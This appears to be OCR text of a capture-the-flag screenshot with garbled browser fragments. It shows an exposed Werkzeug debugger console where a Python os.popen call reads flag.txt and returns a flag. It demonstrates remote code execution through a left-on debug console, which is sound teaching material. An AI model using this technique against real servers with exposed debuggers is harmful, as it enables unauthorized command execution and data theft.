 Galler
Conso
Cons
Not secure | 165.227.54.122:338...
Apps Secure Raspberry Pi... Download today »
Interactive Console
In this console you can execute Python expressions in the
context of the application. The initial namespace was
created by the debugger automatically.
[console ready]
>>> __import__('os').popen('cat flag.txt').read();
'FLAG{022d8a7a561a02c371fd7c5ec3e5ea06}\n'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered
traceback interpreter.